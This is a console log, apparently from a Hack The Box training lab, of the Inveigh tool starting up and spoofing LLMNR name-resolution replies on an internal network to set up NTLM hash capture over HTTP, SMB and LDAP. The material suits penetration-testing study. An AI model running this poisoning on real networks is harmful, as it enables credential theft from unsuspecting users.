 PS C:\htb> .\Inveigh.exe
[*] Inveigh 2.0.4 [Started 2022-02-28T20:03:28 | PID 6276]
[+] Packet Sniffer Addresses [IP 172.16.5.25 | IPv6 fe80::dcec:2831:712b:c9a3%8]
[+] Listener Addresses [IP 0.0.0.0 | IPv6 ::]
[+] Spoofer Reply Addresses [IP 172.16.5.25 | IPv6 fe80::dcec:2831:712b:c9a3%8]
[+] Spoofer Options [Repeat Enabled | Local Attacks Disabled]
[ ] DHCPv6
[+] DNS Packet Sniffer [Type A]
[ ] ICMPv6
[+] LLMNR Packet Sniffer [Type A]
[ ] MDNS
[ ] NBNS
[+] HTTP Listener [HTTPAuth NTLM | WPADAuth NTLM | Port 80]
[ ] HTTPS
[+] WebDAV [WebDAVAuth NTLM]
[ ] Proxy
[+] LDAP Listener [Port 389]
[+] SMB Packet Sniffer [Port 445]
[+] File Output [C:\Tools]
[+] Previous Session Files (Not Found)
[*] Press ESC to enter/exit interactive console
[!] Failed to start HTTP listener on port 80, check IP and port usage.
[!] Failed to start HTTPv6 listener on port 80, check IP and port usage.
[ ] [20:03:31] mDNS(QM)(A) request [academy-ea-web0.local] from 172.16.5.125 [disabled]
[ ] [20:03:31] mDNS(QM)(AAAA) request [academy-ea-web0.local] from 172.16.5.125 [disabled]
[ ] [20:03:31] mDNS(QM)(A) request [academy-ea-web0.local] from fe80::f098:4f63:8384:d1d0%8 [disabled]
[ ] [20:03:31] mDNS(QM)(AAAA) request [academy-ea-web0.local] from fe80::f098:4f63:8384:d1d0%8 [disabled]
[+] [20:03:31] LLMNR(A) request [academy-ea-web0] from 172.16.5.125 [response sent]
[-] [20:03:31] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[+] [20:03:31] LLMNR(A) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [response sent]
[-] [20:03:31] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]
[ ] [20:03:32] mDNS(QM)(A) request [academy-ea-web0.local] from 172.16.5.125 [disabled]
[ ] [20:03:32] mDNS(QM)(AAAA) request [academy-ea-web0.local] from 172.16.5.125 [disabled]
[ ] [20:03:32] mDNS(QM)(A) request [academy-ea-web0.local] from fe80::f098:4f63:8384:d1d0%8 [disabled]
[ ] [20:03:32] mDNS(QM)(AAAA) request [academy-ea-web0.local] from fe80::f098:4f63:8384:d1d0%8 [disabled]
[+] [20:03:32] LLMNR(A) request [academy-ea-web0] from 172.16.5.125 [response sent]
[-] [20:03:32] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[+] [20:03:32] LLMNR(A) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [response sent]
[-] [20:03:32] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]